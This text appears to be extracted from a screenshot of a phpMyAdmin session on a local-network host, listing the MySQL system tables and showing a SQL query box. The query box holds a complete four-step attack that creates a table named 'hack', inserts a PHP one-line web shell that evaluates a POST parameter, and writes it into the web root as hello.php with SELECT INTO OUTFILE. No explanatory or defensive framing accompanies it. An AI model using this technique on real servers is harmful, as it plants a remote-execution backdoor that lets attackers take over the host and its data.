 phpMyAdmin
(Recent tables) ...
mysql
columns_priv
db
event
func
general_log
help_category
help_keyword
help_relation
help_topic
host
ndb_binlog_index
plugin
proc
procs_priv
proxies_priv
servers
slow_log
tables_priv
time_zone
time_zone_leap_se
time_zone_name
time_zone_transitio
localhost » mysql
Structure SQL Search Query Export Import Operations Privileges Routines Events Triggers
Run SQL query/queries on database mysql:
1 Drop TABLE IF EXISTS fjgrsd;
2 Create TABLE hack(cmd text NOT NULL);
3 Insert INTO hack (cmd) VALUES('<?php @eval($_POST[fjgrsd])?>');
4 Select cmd from hack into outfile 'C:/phpStudy/WWW/hello.php';
Clear
[ Delimiter ; ] Show this query here again Retain query box
Go
192.168.1.18/phpmyadmin/main.php?token=ebb3f8cbc2f21062d1495e7a2bfcf31a